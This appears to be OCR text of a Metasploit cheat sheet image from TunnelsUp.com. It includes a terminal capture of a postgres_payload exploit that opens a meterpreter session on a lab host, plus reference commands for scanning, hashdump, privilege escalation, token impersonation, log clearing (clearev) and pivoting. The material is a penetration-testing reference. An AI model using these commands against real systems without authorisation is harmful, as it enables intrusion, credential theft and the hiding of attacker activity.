 iTerm2 Shell Edit View Profiles Toolbelt Window Help 100% Sun 1:51 PM
1. root@kali: ~ (ssh)
---- --------------- -------- -----------
DATABASE template1 yes The database to authenticate against
PASSWORD postgres no The password for the specified usernam
e. Leave blank for a random password.
RHOST 192.168.56.102 yes The target address
RPORT 5432 yes The target port
USERNAME postgres yes The username to authenticate as
VERBOSE false no Enable verbose output
Payload options (linux/x86/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
DebugOptions 0 no Debugging options for POSIX meterp
reter
LPORT 4444 yes The listen port
RHOST 192.168.56.102 no The target address
Exploit target:
Id Name
-- ----
0 Linux x86
msf exploit(postgres_payload) >
msf exploit(postgres_payload) >
msf exploit(postgres_payload) > run
[*] Started bind handler
[*] 192.168.56.102:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by G
CC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/YyhgAcvP.so, should be cleaned up automatically
[*] Transmitting intermediate stager for over-sized stage...(105 bytes)
[*] Sending stage (1495599 bytes) to 192.168.56.102
[*] Meterpreter session 2 opened (192.168.56.101:35769 -> 192.168.56.102:4444)
at 2016-10-02 09:29:24 +0000
meterpreter >
www.tunnelsup.com/meta
Metasploit
TunnelsUp.com v1.0
General Information
Metasploit is a free tool that has built in exploits
which aids in gaining remote access to a system by
exploiting a vulnerability in that server.
msfconsole Launch program
version Display current version
msfupdate Pull the weekly update
makerc <FILE.rc> Saves recent commands to file
msfconsole -r <FILE.rc> Loads a resource file
Executing an Exploit
use <MODULE> Set the exploit to use
set payload <PAYLOAD> Set the payload
show options Show all options
set <OPTION> <SETTING> Set a setting
exploit or run Execute the exploit
Session Handling
sessions -l List all sessions
sessions -i <ID> Interact/attach to session
background or ^Z Detach from session
Using the DB
The DB saves data found
during exploitation. Auxiliary
scan results, hashdumps, and
credentials show up in the DB.
First Time Setup
Run from linux command line.
service postgresql start Start DB
msfdb init Init the DB
db_status Should say connected
hosts Show hosts in DB
services Show ports in DB
vulns Show all vulns found
Finding an Exploit to Use
Do information gathering with db_nmap and auxiliary modules. Aux mods have numerous scanners, gatherers,
fuzzers, and tools that allow you to scan a CIDR block or single IP and will save the results in the DB.
db_nmap -sS -A 192.168.1.100 Do port scan and OS fingerprint then add results to DB
show auxiliary Show all auxiliary modules (scanners, fuzzers, proxies, etc.)
use auxiliary/scanner/smb/smb_version Detect the SMB version in use
use auxiliary/scanner/ftp/anonymous Scan for anonymous FTP servers
use auxiliary/scanner/snmp/snmp_login Scan for public SNMP strings
Once information is gathered on the host, look at what services or OS the host is
running and do a search for that term. Example: if NMAP found that host is running
'smb' service, run 'search smb' to find exploits for that service.
search <TERM> Searches all exploits, payloads, and auxiliary modules
show exploits Show all exploits
show payloads Show all payloads
Linux Commands Many linux commands
work from within msf like ifconfig, nmap, etc.
Workspaces
Each workspace is like its
own database. Create a
new one to have a fresh DB.
workspace -h Help
workspace List
workspace -a Add
workspace -d Delete
workspace -r Rename
Meterpreter Commands
sysinfo Show system info
ps Show running processes
kill <PID> Terminate a process
getuid Show your user ID
upload/download Upload/download a file
pwd / lpwd Print working directory
cd / lcd Change directory
cat Show contents of a file
edit <FILE> Edit a file (vim)
shell Drop into a shell
migrate <PID> Switch to another process
hashdump Show all pw hashes (Win)
idletime Display idle time of user
screenshot Take a screenshot
clearev Clear the logs
Escalate Privileges
use priv Load the script
getsystem Elevate your privs
getprivs Elevate your privs
Token Stealing (Win)
use incognito Load the script
list_tokens -u Show all tokens
impersonate_token DOMAIN\\USER Use token
drop_token Stop using token
Enable port forwarding. This opens port 3388 locally which
forwards all traffic to 3389 on the remote host:
meterpreter> portfwd [ADD|DELETE] -L
<LHOST> -l 3388 -r <RHOST> -p 3389
Pivot through a session by adding a route within msf it
allows you to exploit or scan adjacent hosts:
msf> route add <SUBNET> <MASK> <SESSIONID>